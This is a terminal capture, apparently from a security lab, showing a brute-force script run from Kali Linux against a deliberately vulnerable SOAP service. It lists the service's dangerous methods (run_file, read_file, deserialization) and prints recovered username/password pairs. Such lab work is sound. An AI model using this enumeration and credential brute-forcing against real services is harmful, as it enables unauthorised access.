 ┌──(kali㉿kali)-[~/Desktop/vulnerable soap/attacker code]
└─$ sudo python3 brute.py
Suds ( https://fedorahosted.org/suds/ )  version: 1.1.1
Service ( webservis ) tns="spyne.examples.web.soap"
Prefixes (1)
ns0 = "spyne.examples.web.soap"
Ports (1):
(Application)
Methods (8):
create_file(xs:string filename, xs:string text)
deserialization()
get_admin_mail(xs:string control)
get_log()
get_users(xs:string name)
query(xs:string name)
read_file(xs:string file)
run_file(xs:string filename)
Types (16):
create_file
create_fileResponse
deserialization
deserializationResponse
get_admin_mail
get_admin_mailResponse
get_log
get_logResponse
get_users
get_usersResponse
query
queryResponse
read_file
read_fileResponse
run_file
run_fileResponse
[]
[('test', 'test'), ('test', '12345'), ('test', '$x&3de)GwWEIjyhpsA')]
[]
[]